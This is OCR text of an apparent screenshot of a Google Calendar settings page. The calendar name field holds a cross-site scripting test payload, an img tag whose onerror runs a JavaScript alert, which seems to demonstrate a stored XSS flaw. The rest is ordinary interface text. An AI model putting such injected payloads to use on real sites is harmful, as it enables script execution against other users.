 Google Calendar - Windows Internet Explorer
https://www.google.com/calendar/render
File Edit View Favorites Tools Help
Google Calendar
Internet Explorer is currently running with add-ons disabled
Gmail Calendar Documents Reader Web more ▼
Google calendar Search my calendars Show search options
"><img src='sdf.jpg'onerror=javascript:alert(6)> Details
Calendar Details Share this Calendar Notifications
« Back to calendar Save Cancel
Calendar Name: "><img src='sdf.jpg'onerror=javascript:alert(6)>
Description:
Location:
e.g. "San Francisco" or "New York" or "USA." Specifying a general location will help
Calendar Time Zone:
Please first select a country to select the right set of time
zones. To see all time zones, check the box instead.
Country: United States (choo
Now select a time zone: (GMT+00:00) GMT (no daylight sav Display
Auto-accept invitations
Calendars for resources like conference rooms can
automatically accept invitations from people with whom the
calendar is shared when there are no conflicting events.
Learn more
Auto-accept invitations that do not conflict.
Automatically add all invitations to this calendar.
Do not show invitations.
Embed This Calendar
Embed this calendar in your website or blog by pasting this
code into your web page. To embed multiple calendars, click
on the Customize Link
Paste this code into your website.
Customize the color, size, and other options
<iframe src="http://www.google.com/calend
40group.calendar.google.com&ctz=Asia/Jer
scrolling="no"></iframe>